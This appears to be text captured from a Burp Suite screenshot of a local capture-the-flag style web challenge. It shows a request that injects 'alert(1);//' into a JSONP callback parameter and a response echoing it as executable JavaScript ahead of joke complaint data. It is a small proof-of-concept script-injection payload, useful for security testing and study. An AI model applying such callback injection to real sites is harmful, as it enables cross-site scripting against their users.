 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:1337 ?
Request
Raw Params Headers Hex
1 GET /api/jsonp?callback=alert(1);// HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:1337/
9 Cookie: xoadmstyle=dark; _ga=GA1.1.492468172.1612163888; csrftoken=
c47xhWMvde0wjjecwb3pvo8JzW2DMMVXYmKUbXXQ4SvzeGud7qtr5mDNIbq7jzXS
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 content-type: application/javascript
3 content-length: 401
4 Date: Sun, 02 May 2021 03:02:03 GMT
5 Connection: close
6
7 alert(1);
//([{"id":1,"complaint":"Employee #1655 resolved to slurs once a mistake was pointed out.","s
pecies":"Alien","created_at":"2021-05-02 02:46:22"},{"id":2,"complaint":"Employee #7843 ate m
y intergalactic donut.","species":"Alien","created_at":"2021-05-02 02:46:22"},{"id":3,"compla
int":"Employee #4933 made coffee for everyone except me.","species":"Alien","created_at":"202
1-05-02 02:46:22"}])